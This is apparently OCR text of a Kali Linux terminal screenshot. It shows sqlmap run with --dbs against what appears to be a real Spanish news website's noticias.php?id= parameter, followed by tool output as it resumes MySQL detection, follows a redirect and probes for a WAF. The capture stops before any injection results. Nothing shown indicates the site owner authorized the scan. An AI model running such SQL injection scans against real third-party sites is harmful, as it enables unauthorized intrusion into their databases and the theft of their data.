 File Edit View VM Tabs Help kali
Applications Places Terminal Thu 13:08 1
root@kali: ~
File Edit View Search Terminal Help
[*] shutting down at 13:03:44
root@kali:~# sqlmap -u http://www.alovera.es/noticias.php?id=306 --dbs --threads 4
        _
 ___ ___| |_____ ___ ___  {1.0-dev-nongit-201606020a89}
|_ -| . | |     | .'| . |
|___|_  |_|_|_|_|__,|  _|
      |_|           |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consen
t is illegal. It is the end user's responsibility to obey all applicable local, state a
nd federal laws. Developers assume no liability and are not responsible for any misuse
or damage caused by this program
[*] starting at 13:03:58
[13:03:58] [INFO] resuming back-end DBMS 'mysql'
[13:03:58] [INFO] testing connection to the target URL
[13:03:58] [INFO] heuristics detected web page charset 'ascii'
sqlmap got a 302 redirect to 'http://alovera.es/noticias.php?id=306'. Do you want to fo
llow? [Y/n] y
[13:04:08] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
[13:04:08] [CRITICAL] heuristics detected that the target is protected by some kind of
WAF/IPS/IDS
do you want sqlmap to try to detect backend WAF/IPS/IDS? [y/N] y
[13:04:14] [WARNING] dropping timeout to 10 seconds (i.e. '--timeout=10')
[13:04:14] [INFO] using WAF scripts to detect backend WAF/IPS/IDS protection
[13:04:14] [WARNING] no WAF/IDS/IPS product has been identified